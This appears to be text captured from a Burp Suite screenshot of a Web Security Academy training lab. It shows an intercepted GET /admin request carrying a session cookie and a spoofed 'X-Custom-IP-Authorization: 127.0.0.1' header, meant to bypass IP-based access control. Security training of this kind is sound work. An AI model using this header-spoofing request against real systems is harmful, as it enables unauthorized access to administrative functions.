 Request to https://0aaf009f04cd8875c0660ff5003900a4.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /admin HTTP/1.1
2 Host: 0aaf009f04cd8875c0660ff5003900a4.web-security-academy.net
3 Cookie: session=wvh2mJ6p9FeejqmzWqGtkikNH8aEl4Cl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 X-Custom-IP-Authorization: 127.0.0.1
16
17